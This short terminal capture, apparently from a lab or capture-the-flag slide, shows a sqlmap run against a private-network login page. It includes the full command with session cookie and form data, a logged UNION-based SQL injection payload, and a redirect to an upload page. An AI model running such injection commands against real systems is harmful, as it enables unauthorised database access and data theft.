 cvxfous:~/ $ sqlmap -u 'http://10.13.37.226/login.php' -H 'Cookie:
PHPSESSID=de2589jteshhm4u85ga3i2av65' --data 'email=a@a.fr&password=a' --flush --dbms
mysql -v3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.11.9#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 09:51:02 /2025-02-10/
[09:51:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:51:20] [INFO] target URL appears to have 1 column in query
[09:51:20] [PAYLOAD] a@a.fr' UNION ALL SELECT
CONCAT(0x7176706271,0x74495261577641447​64f65626b797846724b424b746d4e45546668437a6741695
1444b4b4368654e,0x716a6b7a71)-- -
got a 302 redirect to 'http://10.13.37.226/upload.php'. Do you want to follow? [Y/n]
[09:51:27] [ERROR] user quit
[*] ending @ 09:51:27 /2025-02-10/